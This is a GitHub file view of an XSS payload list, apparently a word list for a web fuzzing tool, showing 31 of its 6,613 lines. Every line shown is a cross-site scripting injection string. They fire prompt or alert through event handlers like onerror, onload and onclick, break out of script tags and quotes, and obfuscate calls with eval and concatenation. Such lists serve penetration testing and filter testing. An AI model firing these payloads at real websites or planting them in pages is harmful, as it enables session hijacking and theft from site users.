 xss-payload-list / Intruder / xss-payload-list.txt
riodrwn Update xss-payload-list.txt d1d91db · 4 years ago History
Code Blame 6613 lines (6613 loc) · 451 KB Raw
1 "-prompt(8)-"
2 '-prompt(8)-'
3 ";a=prompt,a()//
4 ';a=prompt,a()//
5 '-eval("window['pro'%2B'mpt'](8)")-'
6 "-eval("window['pro'%2B'mpt'](8)")-"
7 "onclick=prompt(8)>"@x.y
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
9 <image/src/onerror=prompt(8)>
10 <img/src/onerror=prompt(8)>
11 <image src/onerror=prompt(8)>
12 <img src/onerror=prompt(8)>
13 <image src =q onerror=prompt(8)>
14 <img src =q onerror=prompt(8)>
15 </scrip</script>t><img src =q onerror=prompt(8)>
16 <svg onload=alert(1)>
17 "><svg onload=alert(1)//
18 "onmouseover=alert(1)//
19 "autofocus/onfocus=alert(1)//
20 '-alert(1)-'
21 '-alert(1)//
22 \'-alert(1)//
23 </script><svg onload=alert(1)>
24 <x contenteditable onblur=alert(1)>lose focus!
25 <x onclick=alert(1)>click this!
26 <x oncopy=alert(1)>copy this!
27 <x oncontextmenu=alert(1)>right click this!
28 <x oncut=alert(1)>copy this!
29 <x ondblclick=alert(1)>double click this!
30 <x ondrag=alert(1)>drag this!
31 <x contenteditable onfocus=alert(1)>focus this!